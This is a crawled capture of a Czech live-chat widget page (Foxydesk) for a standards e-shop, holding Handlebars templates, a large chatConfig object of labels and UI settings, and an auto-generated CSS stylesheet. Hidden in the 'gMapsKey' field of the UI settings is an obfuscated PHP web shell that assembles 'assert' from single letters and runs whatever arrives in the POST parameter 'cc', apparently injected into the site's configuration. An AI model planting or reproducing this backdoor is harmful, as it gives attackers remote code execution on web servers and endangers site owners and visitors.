                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-26 17:06:36'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.12.111.xxx","referer":"https:\/\/eshop.normservis.cz\/norma\/astm-nace-g193-12b-1.7.2012.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","description":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Dobr\u00fd den, v\u0161imli jsme si, \u017ee jste zat\u00edm nevyu\u017eili n\u00e1\u0161 live chat. Pokud budete pot\u0159ebovat s n\u011b\u010d\u00edm poradit, nev\u00e1hejte a zeptejte se n\u00e1s :)"}]},"token":968154531},{"state":"active","id":2,"name":"Z\u00e1kazn\u00edk se vr\u00e1til","description":"Z\u00e1kazn\u00edk se vr\u00e1til","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"equals","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"was_chatting","comparator":"is_false","value":""},{"condition":"chats","comparator":"equals","value":"0"}],"actions":[{"action":"message","value":"Dobr\u00fd den, d\u011bkujeme, \u017ee jste se vr\u00e1tili na na\u0161e str\u00e1nky. Budete-li pot\u0159ebovat poradit, nev\u00e1hejte se na n\u00e1s obr\u00e1tit :)"}]},"token":663505161}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-custom-style.css&v1.19
body_size: 741
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #444444;
}

.header
{
    background-color: #0433d6;
        color: #ffffff;
}

.header:hover
{
    background-color: #0322be;
}

.offline .header, .offline.header
{
    background-color: #636363;
        background-image: none;
    }

.offline .header:hover, .offline.header:hover
{
    background-color: #62524b;
}

.header .state
{
    color: #ffffff;
}

.offline .header .state, .offline.header .state
{
    color: #ffffff;
}

.header .icon-settings-wrapper:before
{
    background-color: #001bb9;
}

.customer-chat-content-info p
{
    color: #0433d6;
}

.offline .customer-chat-content-info p
{
    color: #636363;
}

.btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.btn.green:hover
{
    background-color: #9fe26c;
    color: #ffffff;
    border: 1px solid #9fe26c;
}

.offline .btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.offline .btn.green:hover
{
    background-color: #94d662;
    color: #ffffff;
    border: 1px solid #94d662;
}

.send .btn-send
{
    background-color: #0433d6;
}

.send .btn-send:hover
{
    background-color: #636363;
}

.send textarea
{
    border: 1px solid #0433d6;
}

.content__message--me .text
{
    background-color: #636363;
}

.content__message--you .text
{
    color: #444444;
}

.content__message--system .text
{
    color: #0433d6;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #0433d6;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #001bb9;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #62524b;

    outline: none;
}

.select-department
{
    color: #0433d6;
}

#mascot-button > .text
{
    background-color: #4b506c;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-left-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}

.open-chat {
  background-color: #0433d6;
  margin: 10px 20px 20px 10px;
}
.open-chat.offline
{
    background-color: #636363;
}
.open-chat:hover {
  background-color: #1240e5;
}
.open-chat.offline:hover
{
    background-color: #717072;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #636363;
}
